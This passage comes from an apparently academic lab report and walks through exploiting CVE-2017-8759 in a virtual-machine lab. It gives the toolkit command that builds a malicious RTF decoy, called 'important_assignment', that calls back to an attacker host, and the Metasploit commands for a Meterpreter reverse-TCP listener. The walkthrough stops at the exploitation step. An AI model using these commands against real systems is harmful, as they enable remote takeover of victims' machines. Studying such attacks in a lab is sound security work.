

Figure 4.8

1. **Exploitation Steps**

In this case both virtual machines are on the same network **192.168.100.0/24**. (Figure 5.1 and Figure 5.2)



Figure 5.1



Figure 5.2

I used a python script to exploit this vulnerability remotely (exploit toolkit CVE-2017-8759 – v1.0 is a python script). I downloaded the python script from <https://github.com/bhdresh/CVE-2017-8759> (Figure 5.3 and Figure 5.4)



Figure 5.1



Figure 5.2

In the Figure 5.2 we can see there is a file called “CVE-2017-8759-master.zip”. First, we need to unzip that file and make that unzipped file executable using the command **chmod 777** cve-2017-8759_toolkit.py. This chmod command is to use to change file permission. In short, “**chmod 777**” means making the file readable, writable, and executable by everyone. (Figure 5.3, Figure 5.4)



Figure 5.3



Figure 5.4

Then, use this **python cve-2017-8759_toolkit.py -M gen -w important_assignment.rtr -u http://192.168.100.9/test.txt** command to generate .rtr file. Figure 5.5 shows the generated file named as “important_assignment.rtr”.

-M gen - Generate Malicious file only

-w <Filename.rtf> - Name of malicious RTF file (Share this file with victim).

-u <http://attacker.com/test.txt> - Path of remote txt file. Normally, this should be a domain or IP where this tool is running. For example, http://attackerip.com/test.txt (This URL will be included in malicious RTF file and will be requested once victim will open malicious RTF file.)



Figure 5.5

Then we need to start Metasploit framework to set up a listening payload.

* use exploit/multi/handler
* set payload windows/meterpreter/reverse_tcp
* set LHOST 192.168.100.9
* set LPORT 4447

And run above commands to set some configurations. In these configurations we set up listening address as 192.168.100.0 or our kali machine ip address and listening port is 4447. (Figure 5.6, Figure 5.7)

Figure 5.6

Figure 5.7

Then we need to exploit the payload. (Figure 5.8)

